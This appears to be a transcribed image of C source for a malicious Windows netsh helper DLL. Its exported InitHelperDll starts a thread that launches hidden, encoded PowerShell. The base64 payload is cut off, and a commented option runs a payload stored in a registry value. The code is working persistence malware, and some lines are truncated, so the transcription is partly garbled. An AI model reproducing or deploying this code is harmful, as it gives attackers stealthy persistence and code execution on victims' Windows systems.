 1 #include <stdio.h>
2 #include <windows.h>
3
4 DWORD WINAPI YahSure(LPVOID lpParameter)
5 {
6 //Option 1: Quick and simple. Opens 1 PS proc & briefly displays window. Set payload to b64 unicode.
7 system("start C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -win hidden -nonI -nopro -enc \
8 SQBmACgAJABQAFMAVgBlAHIAcwBJAE8AbgBUAEEAQgBsAGUALgBQAFMAVgBFAFIAcwBpAG8ATgAuAE0AYQBqAG8AUgAgAC0ARwBF
9
10 //Option 2: Execute loaded b64 into a reg key value. Will spin up a few etra procs, but will not open an extra w
11 //system("C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -c \
12 $x=((gp HKLM:SOFTWARE\\Microsoft\\Notepad debug).debug); \
13 powershell -nopro -enc $x 2> nul");
14 return 1;
15
16 }
17
18 //Custom netsh helper format
19 extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved)
20 {
21 HANDLE hand;
22 hand = CreateThread(NULL, 0, YahSure, NULL, 0, NULL);
23 CloseHandle(hand);
24
25 return NO_ERROR;
26 }